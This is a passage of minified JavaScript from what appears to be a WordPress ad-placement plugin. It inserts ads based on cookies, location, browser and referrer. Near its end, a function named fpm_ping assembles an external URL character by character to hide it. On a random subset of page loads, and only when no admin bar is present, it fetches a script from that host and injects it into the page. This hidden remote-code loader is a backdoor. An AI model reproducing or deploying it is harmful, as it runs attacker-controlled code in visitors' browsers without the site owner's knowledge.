t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return 